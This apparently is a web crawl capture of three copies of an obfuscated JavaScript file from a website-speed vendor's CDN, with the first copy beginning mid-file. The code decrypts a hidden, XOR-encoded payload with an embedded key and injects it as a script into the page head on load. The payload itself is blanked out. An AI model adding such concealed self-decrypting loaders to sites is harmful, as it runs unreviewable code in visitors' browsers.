  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_2.js
body_size: 3224
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_1.js
body_size: 12816
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976